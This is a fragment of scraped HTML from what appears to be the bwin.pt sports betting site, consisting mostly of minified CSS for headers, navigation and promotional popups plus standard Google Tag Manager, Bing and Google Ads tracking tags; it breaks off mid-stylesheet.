.product-switcher{display:flex;flex-direction:column;justify-content:center}.slot-header_top_items{display:flex;flex-wrap:wrap;padding-left:var(--site-spacer-m);padding-right:var(--site-spacer-m)}@media (max-width: 599.98px){.slot-header_top_items{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}}@media (max-width: 959.98px){.slot-header_top_items vn-h-product-navigation{width:100%}}.slot-header_top_items vn-player-break-timer{width:100%}.slot-header_top_items vn-player-break-timer:empty{display:none}.slot-header_top_items vn-h-login-start-time{color:var(--header-logged-in-since-text-color);margin:auto;padding-bottom:var(--site-spacer-xs);padding-top:var(--site-spacer-xs)}.slot-header_top_items vn-h-login-start-time .login-start-time-text{display:flex;flex-direction:column;font-size:10px}.slot-header_top_items vn-h-login-start-time .login-start-time-text .start-time{color:#acacac;font-size:12px}.slot-header_top_items .login-duration-container{margin:auto}.slot-header_top_items .login-duration-text{align-items:flex-end;display:flex}.slot-header_top_items .login-duration-text .login-duration-time{margin-left:var(--site-spacer-s)}@media (max-width: 599.98px){.offer-filters-dialog-opened .header{position:relative;z-index:2}}@media (width <= 375px){.header .header-btn{max-width:116px}}.chat-open{overflow-y:scroll;position:fixed;width:100%}vn-h-button,vn-h-deposit-button{align-items:center;display:flex}.menu-item-link.menu-icon-safer-gambling.header-btn{align-items:center;border:0;color:var(--color-white);display:flex;flex-direction:column;justify-content:center;margin:0;max-width:60px;overflow:unset;padding-left:0;padding-right:0}.menu-item-link.menu-icon-safer-gambling.header-btn .menu-item-txt{font-size:8px;padding-top:4px;white-space:pre-wrap;width:80%}.menu-item-link.menu-icon-safer-gambling.btn[class*=theme]:before{font-size:var(--theme-txt-2xl-font-size);margin-top:0;padding-right:var(--site-spacer-tiny)}.navbar-wrapper-right .user-state-nav.h-inbox:before{height:auto!important}.navbar-wrapper-right .user-state-nav[class*=theme-]:has(vn-icon):before{display:none}.navbar-wrapper-right .navbar-wrapper-right-unauth-icon{display:flex;padding:var(--site-spacer-s)}.register-button__tooltip{color:var(--header-color);font-family:var(--theme-font-family-secondary, var(--theme-font-family-base));font-size:var(--theme-txt-xs-font-size);line-height:var(--header-txt-v2-xs-line-height)}.navbar>.container,.navbar>.container-fluid{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-nav .nav-link{padding-left:0;padding-right:0}@media (max-width: 599.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-left:0;padding-right:0}}@media (min-width: 600px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 959.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-left:0;padding-right:0}}@media (min-width: 960px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 1279.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-left:0;padding-right:0}}@media (min-width: 1280px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1599.98px){.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid{padding-left:0;padding-right:0}}@media (min-width: 1600px){.navbar-expand-wd{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-wd .navbar-nav{flex-direction:row}.navbar-expand-wd .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid{flex-wrap:nowrap}.navbar-expand-wd .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-wd .navbar-toggler{display:none}}@media (max-width: 1919.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-left:0;padding-right:0}}@media (min-width: 1920px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .nav-link{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s)}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}
</style><link rel="stylesheet" type="text/css" href="/ClientDist/browser/themes-bwin-dark-sports-betslip.09ebaa113de6.css"><style>.cdk-overlay-pane.vn-rtms-overlay-panel{max-width:375px}.cdk-overlay-pane.vn-rtms-overlay-panel .generic-modal-wrapper .rtms-content{display:flex;flex-direction:column;height:100%;max-height:inherit}.cdk-overlay-pane.vn-rtms-overlay-panel .generic-modal-wrapper img{width:100%}.cdk-overlay-pane.vn-rtms-overlay-panel .generic-modal-actions p{margin:0}.generic-modal-actions vn-rtms-cta-action,.generic-modal-actions .rtms-cta-action-container{display:flex;flex-grow:1;gap:var(--site-spacer);justify-content:center}.generic-modal-actions vn-rtms-cta-action .btn,.generic-modal-actions .rtms-cta-action-container .btn{flex-basis:50%}.generic-modal-actions vn-rtms-cta-action.clearfix:after,.generic-modal-actions .rtms-cta-action-container.clearfix:after{display:none}.generic-modal-content .bcms-games-container{transform:translate(0)}.generic-modal-content .bcms-games-container .bcms-games-img-container.no-slider{margin:0}.rtms-background{background:var(--rtms-modal-backdrop-bg);height:100%;inset:0 0 -1px;opacity:var(--rtms-modal-backdrop-opacity);position:fixed;width:100%;z-index:1051}#rtmsNotify .real-time-toast{background-color:var(--rtms-bg-light);border-radius:var(--rtms-toast-border-radius);box-shadow:var(--rtms-box-shadow);color:var(--rtms-font-color-light);font-family:var(--theme-font-family-base);font-size:13px;height:80px;left:unset;margin:.5% auto 6px;max-width:294px;padding:0;position:fixed;right:5px;top:.5%;width:97%;z-index:1060}@media (max-width: 599.98px){#rtmsNotify .real-time-toast{max-width:100%;min-width:265px}}#rtmsNotify .real-time-toast img{border-radius:5px;display:inline-block;height:58px;margin:calc(var(--site-spacer) * .7);object-fit:cover;object-position:top left;vertical-align:top;width:58px}#rtmsNotify .real-time-toast>div{display:inline-block;padding-top:calc(var(--site-spacer) * .7)}#rtmsNotify .real-time-toast div,#rtmsNotify .real-time-toast p,#rtmsNotify .real-time-toast span:not(.theme-ex){color:var(--rtms-font-color-light);font-family:var(--theme-font-family-base);font-size:13px;height:45px!important;line-height:17px;overflow:hidden;width:173px}#rtmsNotify .real-time-toast h1,#rtmsNotify .real-time-toast h2,#rtmsNotify .real-time-toast h3,#rtmsNotify .real-time-toast h4,#rtmsNotify .real-time-toast h5,#rtmsNotify .real-time-toast h6{--vn-menu-item-text-transform: uppercase;text-transform:var(--vn-menu-item-text-transform);font-family:var(--theme-font-family-base);font-size:13px;font-weight:700;left:80px;margin-bottom:0;position:absolute;top:20px}#rtmsNotify .real-time-toast.rtm-toast-top fast-svg.close-btn{display:block}#rtmsNotify .real-time-toast.rtm-toast-top fast-svg.close-btn svg{height:14px;width:14px}#rtmsNotify .real-time-toast [class*=ui-icon]{position:absolute;right:0;top:0}lh-rtms-layer-overlay,lh-rtms-layer-bonus-teaser{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.rtms-bonus-teaser-container{max-height:550px;overflow:hidden auto;-ms-overflow-style:none;scrollbar-width:none}.rtms-bonus-teaser-container::-webkit-scrollbar{display:none}.rtms-bonus-teaser-image{align-items:center;display:flex;justify-content:center;margin-bottom:var(--site-spacer-xl);overflow:hidden}.rtms-bonus-teaser-image .bonus-image{flex-shrink:0;min-height:100%;min-width:100%}.rtms-bonus-teaser-content .bonus-teaser-text{padding:0 var(--site-spacer)}.real-time-popup{border-radius:var(--rtms-popup-border-radius);box-shadow:var(--rtms-modal-box-shadow);color:var(--rtms-color);font-family:var(--theme-font-family-base);margin:auto;max-width:420px;overflow:hidden;position:static;z-index:1060}@media (max-width: 599.98px){.real-time-popup{height:100%;inset:0;max-width:none;position:fixed;width:100%}}.real-time-popup .close-btn-container{align-items:center;display:flex}.real-time-popup .close-btn-container .close-btn{margin-right:calc(var(--site-spacer-s) * -1)}.real-time-popup .player-inbox-item-title{font-family:var(--theme-font-family-base);font-size:var(--rtms-inbox-item-font-size);font-weight:var(--rtms-inbox-item-font-weight);line-height:var(--rtms-inbox-item-line-height);margin-bottom:var(--site-spacer)}.real-time-popup .text{padding:var(--site-spacer)}.real-time-popup .wrapper{-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:var(--rtms-bg-light);color:var(--rtms-font-color-light);height:420px;overflow:hidden;overflow-y:auto;padding:0}.real-time-popup .wrapper.bg-light{background-color:var(--rtms-bg-light)!important}@media (max-width: 599.98px){.real-time-popup .wrapper{height:100%}}.real-time-popup .wrapper h1,.real-time-popup .wrapper h2,.real-time-popup .wrapper h3,.real-time-popup .wrapper h4,.real-time-popup .wrapper h5,.real-time-popup .wrapper h6{color:var(--rtms-font-color-light);font-size:1.25rem;font-weight:700;line-height:1.5rem;margin:0 0 var(--site-spacer-l) 0}.real-time-popup .wrapper ul li{color:var(--rtms-font-color-light);list-style:disc;margin-left:var(--site-spacer);padding-bottom:var(--site-spacer-s)}.real-time-popup img{width:100%}.real-time-popup p{color:var(--rtms-font-color-light);overflow:hidden}.real-time-popup .rtms-cta-block .btn+.btn{margin-left:var(--site-spacer)}.device-mobile-phone .real-time-popup{max-width:100%;top:0}.device-mobile-phone .real-time-popup .header-ctrl{padding-right:var(--site-spacer)}.device-mobile-phone .real-time-popup .wrapper{height:100vh;padding-bottom:var(--site-spacer-8xl)}.device-desktop .real-time-popup{box-shadow:none;position:fixed}.device-desktop .real-time-popup .header-ctrl{background-color:var(--rtms-popup-header-ctrl-bg)}.device-desktop .real-time-popup .wrapper{box-shadow:var(--rtms-modal-box-shadow)}lh-rtms-layer-custom-overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.bcms{background:var(--bcms-bg);border-radius:var(--bcms-border-radius);box-shadow:var(--rtms-modal-box-shadow);color:var(--bcms-color);font-family:var(--theme-font-family-base);margin:auto;max-width:375px;overflow:hidden;position:fixed;z-index:1060}@media (max-width: 599.98px){.bcms{height:100%;inset:0;max-width:none;position:fixed;width:100%}}.device-mobile-phone .bcms{height:100%;overflow:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.device-mobile-phone .bcms .bcms-header{position:sticky;top:0}.bcms-header{flex:0 0 auto}.bcms-container{background-color:var(--bcms-bg);flex:1 0 auto;margin-bottom:var(--site-spacer);max-height:550px;overflow:hidden auto}.bcms-container .rtms-cta-action-container p+ul,.bcms-container .rtms-cta-action-container p+ol{margin-top:var(--site-spacer-s)}.bcms-container .rtms-cta-action-container ul,.bcms-container .rtms-cta-action-container ol{text-align:left}@media (max-width: 599.98px){.bcms-container{height:calc(100% - var(--site-spacer) - 56px - 58px);max-height:none;overflow-y:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.bcms-banner{text-align:center}.bcms-banner-img{display:block;height:auto;margin-bottom:var(--site-spacer-xl);max-width:100%;width:auto}.bcms-item-title{font-size:28px;padding-bottom:var(--site-spacer-m)}.bcms-txt{font-size:14px;padding-bottom:var(--site-spacer-m)}.bcms-txt p{margin:0}.bcms-txt-tnc{font-size:9px}.bcms-txt-tnc p{font-size:inherit;line-height:inherit;margin:inherit}.bcms-toggle-tnc{color:var(--bcms-toggle-tnc-color);margin:var(--site-spacer-3xl) var(--site-spacer) 0 var(--site-spacer);position:relative;text-align:left}.bcms-toggle-tnc-caption{align-items:center;border-bottom:1px solid;border-top:1px solid;display:flex;font-size:12px;justify-content:space-between;padding:var(--site-spacer) var(--site-spacer-s);text-transform:uppercase}.bcms-toggle-tnc-caption:hover{cursor:pointer}.bcms-toggle-tnc-caption .toggle-tnc-icon{font-size:8px;height:8px;margin-left:auto;width:8px}.bcms-toggle-tnc-details{font-size:12px;padding:var(--site-spacer) var(--site-spacer-s) 50px var(--site-spacer);position:relative}.bcms-toggle-tnc-fade{background:linear-gradient(to bottom,color-mix(in srgb,var(--color-black) 0%,transparent),var(--bcms-bg));bottom:0;display:block;height:100px;margin:-100px 0 0;pointer-events:none;position:sticky;width:100%}.bcms-games .vn-carousel .carousel-previous,.bcms-games .vn-carousel .carousel-next{background-color:var(--color-white);color:var(--color-black);font-size:8px;height:32px;padding:11px;width:32px}.bcms-games .vn-carousel .carousel-previous{transform:translateY(-25%) translate(-25%)}.bcms-games .vn-carousel .carousel-next{transform:translateY(-25%) translate(-75%)}.bcms-games-container{padding-top:var(--site-spacer);transform:translate(var(--site-spacer))}.bcms-games-img-container{display:flex;flex-flow:row nowrap}.bcms-games-img-container.no-slider{align-items:center;justify-content:center;margin:0 var(--site-spacer);transform:translate(-var(--site-spacer))}.bcms-games-img-container.no-slider .bcms-single-game-container:last-child{margin-right:0}.bcms-single-game-container{margin-right:var(--site-spacer-s)}.bcms-game-img-link{border-radius:var(--bcms-border-radius);display:block;height:100%;max-height:140px;max-width:140px;overflow:hidden;width:100%}.bcms-game-img-link:hover{cursor:pointer}.bcms-game-locked{position:relative}.bcms-game-locked .theme-locked{background:color-mix(in srgb,var(--color-white) 60%,transparent);color:var(--bcms-game-locked-overlay-icon-color);height:100%;inset:0;margin:auto;pointer-events:none;position:absolute;width:100%}.bcms-game-img{height:auto;max-width:140px;width:100%}.bcms-cta-container{background-color:var(--bcms-bg);flex:0 0 auto;padding-bottom:var(--site-spacer);position:relative;text-align:center}.bcms-cta-item .btn{margin:0 var(--site-spacer-s);max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rtms-bonus-button-section{margin:var(--site-spacer) 0;text-align:center}.rtms-bonus-button-section .btn-decline,.rtms-bonus-button-section .btn-accept{display:inline-block;margin:0 var(--site-spacer-s);max-width:50%;overflow:hidden}.bcms-banner-img-small .bcms-banner-img{display:block;height:86px;margin:var(--site-spacer-xl) auto var(--site-spacer-s)}
</style><script async="" id="GoogleTagManagerRenderer" type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;j.addEventListener('load',function(){var _ge = new CustomEvent('gtm_loaded',{ bubbles: true });d.dispatchEvent(_ge);w[l].push({event:'vanilla_gtm_loaded'})});f.parentNode.insertBefore(j,f);})
(window,document,'script','dataLayer','GTM-N48RN3R');
</script><link rel="stylesheet" type="text/css" href="/ClientDist/browser/themes-bwin-dark-sports-highlights-marquee.c6683dec2f17.css"><style>.ds-notification-bubble{--ds-notification-bubble-radius-border: var(--semantic-radius-max);--ds-notification-bubble-width-local: fit-content;--ds-notification-bubble-padding-zero: 0;--ds-notification-bubble-padding: 0 var(--ds-notification-bubble-space-padding-right, 0) 0 var(--ds-notification-bubble-space-padding-left, 0);--ds-notification-bubble-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-notification-bubble-font-size: var(--semantic-typography-label-sm-strong-font-size);--ds-notification-bubble-font-weight: var(--semantic-typography-label-sm-strong-font-weight);--ds-notification-bubble-line-height: var(--semantic-typography-label-sm-strong-line-height);font-family:var(--ds-notification-bubble-font-family);font-size:var(--ds-notification-bubble-font-size);font-weight:var(--ds-notification-bubble-font-weight);line-height:var(--ds-notification-bubble-line-height);align-items:center;background:var(--ds-notification-bubble-color-bg);border-radius:var(--ds-notification-bubble-radius-border);box-sizing:border-box;color:var(--ds-notification-bubble-color-text);display:inline-flex;height:var(--ds-notification-bubble-size-height);justify-content:center;min-width:var(--ds-notification-bubble-size-min-width);padding:var(--ds-notification-bubble-padding);width:var(--ds-notification-bubble-width-local)}.ds-notification-bubble.ds-notification-bubble-primary{--ds-notification-bubble-color-bg: var(--semantic-color-primary-base);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-primary-base)}.ds-notification-bubble.ds-notification-bubble-live-dot,.ds-notification-bubble.ds-notification-bubble-utility-dot{--ds-notification-bubble-padding: var(--ds-notification-bubble-padding-zero)}.ds-notification-bubble.ds-notification-bubble-live-dot{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-dot: var(--semantic-color-negative-base)}.ds-notification-bubble.ds-notification-bubble-utility-dot{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-dot: var(--semantic-color-utility-base)}.ds-notification-bubble.ds-notification-bubble-live{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-negative-base)}.ds-notification-bubble.ds-notification-bubble-neutral{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-surface-base)}.ds-notification-bubble.ds-notification-bubble-utility{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-utility-base)}.ds-notification-bubble.ds-notification-bubble-disabled:not(.ds-notification-bubble-live-dot):not(.ds-notification-bubble-utility-dot){--ds-notification-bubble-color-bg: var(--semantic-color-disabled-base);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-disabled-base)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-primary{--ds-notification-bubble-color-bg: var(--semantic-color-primary-base-inverse);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-primary-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-live-dot{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-dot: var(--semantic-color-negative-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-utility-dot{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-dot: var(--semantic-color-utility-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-live{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base-inverse);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-negative-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-neutral{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base-inverse);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-surface-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-utility{--ds-notification-bubble-color-bg: var(--semantic-color-opacity-subtle-base-inverse);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-utility-base-inverse)}.ds-notification-bubble.ds-notification-bubble-inverse.ds-notification-bubble-disabled:not(.ds-notification-bubble-live-dot):not(.ds-notification-bubble-utility-dot){--ds-notification-bubble-color-bg: var(--semantic-color-disabled-base-inverse);--ds-notification-bubble-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-notification-bubble-color-text: var(--semantic-color-on-disabled-base-inverse)}.ds-notification-bubble.ds-notification-bubble-large{--ds-notification-bubble-size-dot-height: var(--semantic-size-icon-medium);--ds-notification-bubble-size-dot-width: var(--semantic-size-icon-medium);--ds-notification-bubble-size-height: var(--semantic-size-x6);--ds-notification-bubble-size-min-width: var(--semantic-size-x6);--ds-notification-bubble-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-notification-bubble-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-notification-bubble-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-notification-bubble-font-size: var(--semantic-typography-label-lg-strong-font-size);--ds-notification-bubble-font-weight: var(--semantic-typography-label-lg-strong-font-weight);--ds-notification-bubble-line-height: var(--semantic-typography-label-lg-strong-line-height)}.ds-notification-bubble.ds-notification-bubble-medium{--ds-notification-bubble-size-dot-height: var(--semantic-size-icon-small);--ds-notification-bubble-size-dot-width: var(--semantic-size-icon-small);--ds-notification-bubble-size-height: var(--semantic-size-x4);--ds-notification-bubble-size-min-width: var(--semantic-size-x4);--ds-notification-bubble-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-notification-bubble-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-notification-bubble-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-notification-bubble-font-size: var(--semantic-typography-label-sm-strong-font-size);--ds-notification-bubble-font-weight: var(--semantic-typography-label-sm-strong-font-weight);--ds-notification-bubble-line-height: var(--semantic-typography-label-sm-strong-line-height)}.ds-notification-bubble.ds-notification-bubble-small{--ds-notification-bubble-size-dot-height: var(--semantic-size-icon-xsmall);--ds-notification-bubble-size-dot-width: var(--semantic-size-icon-xsmall);--ds-notification-bubble-size-height: var(--semantic-size-x3);--ds-notification-bubble-size-min-width: var(--semantic-size-x3);--ds-notification-bubble-space-padding-left: var(--semantic-spacing-container-padding-xs);--ds-notification-bubble-space-padding-right: var(--semantic-spacing-container-padding-xs);--ds-notification-bubble-font-family: sans-serif;--ds-notification-bubble-font-size: var(--semantic-typography-label-xs-strong-font-size);--ds-notification-bubble-font-weight: var(--semantic-typography-label-xs-strong-font-weight);--ds-notification-bubble-line-height: var(--semantic-typography-label-xs-strong-line-height)}.ds-notification-bubble .ds-notification-bubble-inside-dot{background:var(--ds-notification-bubble-color-dot);border-radius:var(--ds-notification-bubble-radius-border);height:var(--ds-notification-bubble-size-dot-height);width:var(--ds-notification-bubble-size-dot-width)}
</style><style>.sub-navigation-icon img{padding-bottom:4px}.epcot-enabled[_nghost-ng-c3443277131]   .sub-nav-tab-alignment[_ngcontent-ng-c3443277131], .epcot-enabled   [_nghost-ng-c3443277131]   .sub-nav-tab-alignment[_ngcontent-ng-c3443277131]{padding-left:24px}.button-alignment[_ngcontent-ng-c3443277131]{vertical-align:middle}.mybets-container[_ngcontent-ng-c3443277131]{padding:var(--site-spacer-s);height:var(--site-spacer-6xl);background-color:var(--mybets-container-bg);border-bottom:0}.tab-separator[_ngcontent-ng-c3443277131]{display:inline-block;height:25px;top:23%;position:relative;margin-left:6px;padding-right:16px}.sub-nav-tab-alignment[_ngcontent-ng-c3443277131]{display:block;padding-left:6px;background:var(--sub-nav-background);--ds-carousel-arrow-position-left: 8px;--ds-carousel-arrow-position-right: 8px}.sub-nav-tab-alignment[_ngcontent-ng-c3443277131]   a[_ngcontent-ng-c3443277131]{display:contents}.tab-with-button-alignment[_ngcontent-ng-c3443277131]{display:flex}.resulted-icon[_ngcontent-ng-c3443277131]{display:inline-flex;color:var(--theme-danger)}</style><script src="https://bat.bing.com/p/action/85082193.js" type="text/javascript" async="" data-ueto="ueto_0614f46298"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1011211643/?random=1768936216231&amp;cv=11&amp;fst=1768936216231&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be61f0v9103400341z8832160272za20gzb832160272zd832112221xea&amp;gcd=13t3t3t2t5l1&amp;dma_cps=syphamo&amp;dma=1&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495939~115616985~115938465~115938469~117041588&amp;u_w=1280&amp;u_h=1024&amp;url=https%3A%2F%2Fwww.bwin.pt%2Fpt%2Fsports%2Ffutsal-70&amp;frm=0&amp;tiba=Bwin&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=214890888.1768936217&amp;uaa=x86&amp;uab=64&amp;uafvl=Not%253BA%253DBrand%3B99.0.0.0%7CHeadlessChrome%3B139.0.7258.5%7CChromium%3B139.0.7258.5&amp;uamb=0&amp;uam=&amp;uap=Linux&amp;uapv=&amp;uaw=0&amp;_tu=KA&amp;data=ads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4"></script><style>#optimoveSdkWebTool {
    width: 0;
    display: none;
    position: fixed;
    right: 0;
    top: 0;
    background: #fff;
    z-index: 1000;
}

#optimoveSdkWebTool.open {
    max-width: 1500px;
    min-width: 340px;
    height: 100vh;
}

#optimoveSdkWebTool.open.ag-theme-balham {
    width: 500px;
    display: block;
    z-index: 10000;
    -webkit-box-shadow: -3px 0 10px 0 rgba(200, 200, 200, 0.5);
    box-shadow: -3px 0 10px 0 rgba(200, 200, 200, 0.5);
}

#optimovePanelHead.panel-heading {
    padding: 16px 15px;
}

#optimovePanelHead .popupDiv {
    padding-left: 334px;
    position: relative;
}

#optimovePanelHead .popupDiv .popup {
    position: absolute;
    visibility: hidden;
}

#optimovePanelHead .popupDiv .popup.showPopup {
    visibility: visible;
    display: block;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 0px 6px #00000029;
    border-radius: 4px;
    opacity: 1;
    width: 109px;
    height: 84px;
    z-index: 1;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockRightPicDiv {
    height: 28px;
    padding-top: 10px;
    padding-left: 10px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockRightPicDiv .dockText {
    display: inline;
    padding-left: 6px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockRightPicDiv:hover {
    background-color: #ECEFF1;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockLeftPicDiv {
    height: 28px;
    padding-top: 10px;
    padding-left: 10px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockLeftPicDiv .dockText {
    display: inline;
    padding-left: 6px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockLeftPicDiv:hover {
    background-color: #ECEFF1;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockBottomPicDiv {
    height: 28px;
    padding-top: 10px;
    padding-left: 10px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockBottomPicDiv .dockText {
    display: inline;
    padding-left: 6px;
}

#optimovePanelHead .popupDiv .popup.showPopup .dockBottomPicDiv:hover {
    background-color: #ECEFF1;
}

#optimovePanelHead .popup.popupNotShow {
    visibility: hidden;
}

#optimovePanelHead .popup.showPopup {
    visibility: visible;
    display: block;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 0px 6px #00000029;
    border-radius: 4px;
    opacity: 1;
    width: 109px;
    height: 83px;
}

#optimoveSdkWebTool.open.ag-theme-balham .ag-header-cell {
    padding-right: 0px !important;
}

#optimoveSDKDragger {
    width: 10px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: transparent;
    z-index: 1;
    cursor: w-resize;
}

#optimoveSdkWebTool .material-icons {
    cursor: pointer;
}

#optimoveSdkWebTool .ag-root-wrapper.ag-layout-normal {
    height: calc(100% - 103px);
}

#optimoveSdkWebTool.ag-theme-balham .is-not-main {
    background-color: #ECEFF1;
}

#optimoveSdkWebTool.ag-theme-balham .errorNotMainRow {
    background-color: #FFD6C2;
}

#optimoveSdkWebTool.ag-theme-balham .ag-header-cell {
    background-color: #CFD8DC;
    box-sizing: content-box;
}

#optimoveSdkWebTool .ag-header-cell-text {
    color: #455A64;
    text-align: left;
    font: Bold 12px/14px Roboto;
    letter-spacing: 0;
    opacity: 1;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell {
    text-align: left;
    font: Regular 12px/14px Roboto;
    letter-spacing: 0;
    color: #37474F;
    opacity: 1;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell .fa-angle-right,
#optimoveSdkWebTool.ag-theme-balham .ag-cell .fa-angle-down {
    width: 18px;
    height: 18px;
    padding-right: 10px;
    color: #37474F;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell .fa-exclamation-circle {
